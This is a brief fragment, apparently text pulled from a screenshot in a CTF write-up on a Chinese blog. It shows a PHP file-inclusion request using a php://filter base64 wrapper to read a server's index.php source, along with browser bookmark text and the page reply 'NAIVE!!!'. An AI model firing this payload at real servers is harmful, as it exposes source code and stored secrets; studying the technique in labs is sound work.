 120.78. :8013/index.php?fil
120.78. :8013/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
火狐官方站点 新手上路 常用网址 微博 携程旅行 百度 网址大全 京东商城 JD 京东商城 爱淘宝
NAIVE!!!
https://blog.csdn.net/qq_38603541